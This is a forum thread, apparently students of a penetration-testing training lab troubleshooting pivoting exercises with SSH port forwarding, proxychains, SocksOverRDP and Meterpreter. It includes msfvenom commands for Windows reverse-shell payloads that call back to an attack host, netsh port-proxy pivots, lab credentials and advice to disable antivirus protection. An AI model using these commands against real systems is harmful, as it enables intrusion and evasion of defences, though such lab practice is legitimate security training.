How were you able to RDP into the Windows host and run the payload? I tried proxychains xfreerdp but nothing seems to be working.
Yeah I can get to the windows host and run the payload, but aside from using socat I cant get any connection back to my attack host. Which section are you on?
I’m currently on “Remote/Reverse Port Forwarding with SSH”.
I answered the questions but I wanted to practice the methods taught before moving on to the next section, but I can’t seem to get into the Windows host via RDP.
Am I overlooking something? Are we supposed to enum the pivot machine? Or brute force the Windows machine?
No need to brute force or anything like that. Use the same method as the prior section, ssh -D 9050 into the ubuntu machine, the use proxychains xfreerdp into the windows box. Just make sure you have the ssh -D 9050 active while using proxychains.
If you can get the exploit to connect back to your attack host let me know!
Oh i got it, i realized it was the credentials in the previous section haha
update:
i got the reverse shell working by simply following the reading.
i used msfvenom -p windows/x64/meterpreter/reverse_https lhost=172.16.5.129 -f exe -o backupscript.exe LPORT=8000 to generate my payload.
For the ssh remote port forward i used ssh -R 172.16.5.129:8080:0.0.0.0:8000 [email protected] -vN
For the metasploit exploit i set the payload as windows/x64/meterpreter/reverse_https, lhost as 0.0.0.0 and lport as 8000
Weird, I have tried that many times and the windows box never connects back. Were you using pwnbox or you own VM?
I was using the pwnbox provided
For the last section RDP and SOCKS Tunneling with SocksOverRDP can anyone give me some hints on how I should be attacking the other user to get admin? I am assuming that is what I need to do since windows keep deleting SocksOverRDP-Plugin.dll
Thanks!
I keep finding different password for bob every time I try or reset this module. But I can never use the creds I find, I tried winrm, smb, RDP, and logging in as bob through powershell. Can anyone help me out?
I used these commands:
First RDP into the Windows box OFFICEMANAGER. Then enter the command below in a CMD window:
netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=3389 connectaddress=172.16.5.19
Then, from my Kali box, RDP through the OFFICEMANAGER box on port 8080 to DC01:
xfreerdp /v:10.129.42.198:8080 /u:victor /p:pass@123 /cert:ignore +auto-reconnect
I got right in. The only thing different was the ‘listenaddress.’
It makes more sense to put 0.0.0.0 instead of the IP address (learned this from the CRTP course).
Obviously, your IPs will be different. Also, I used VPN and Kali, not the PwnBox.
Were you able to complete the module?
Ok, will that helps a ton!
I was trying to use SockOverRDP and it kept killing my .dll file.
So I can get connected to INLANEFREIGHT\victor now, but so far I still cannot get to the target. I think I am not understanding something here…
NVM, I got it. I was trying to connect to 172.16.155 with Jason… Thank you for the help! The module was clearly intentionally misleading me ![]()
Can I ask what CRTP course is? Thanks!
Certified Red Team Professional by Pentester Academy.
Thanks!
disable the real-time protection in the anti-virus and add the SocksOverRDP file to the exclusion in the virus and threat protection setting
Thanks! I’ll have to go back and try that.
So I’ve been able to achieve an RDP session via ssh portforwarding and via metasploit portforwarding(using an already established session between my attack machine and the ubuntu pivothost). I’ve also been able to set up a reverse tcp connection from the windows host, to my attack machine via reverse portforwarding using SSH.
But I can NOT get a reverse shell using reverse portforwarding via metasploit. I followed the module section to the T. ( Meterpreter Tunneling & Port Forwarding). Here’s what i got:
Active Routing Table
10.129.0.0 255.255.0.0 Session 6
172.16.4.0 255.255.254.0 Session 6
172.16.5.0 255.255.254.0 Session 6
Reverse Port Forward
[My tun0 IP]:8181 0.0.0.0:1234 Reverse
Payload
msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=172.16.5.129 lport=1234 -o revshell.exe
multi/handler
lhost = tun0
lport = 8181
payload = windows/x64/meterpreter_reverse_tcp
Does this look right? Do I need to show/do something else?
EDIT: This is on the " RDP and SOCKS Tunneling with SocksOverRDP" chapter.

Ok, so I got the same issue as @CrazyHorse302.
When i try to run “regsvr32.exe SocksOverRDP-Plugin.dll” on the htb-user on the first machine I keep getting this error:
This is after turning of everything in the Virus & Threat protection settings and adding the folder and file to the Exclusions list.
Have tried googling a bit and trying the first tip in article below but no luck. Anyone knows how to get past this?
https://www.makeuseof.com/fix-the-windows-access-denied-error-0x80070005/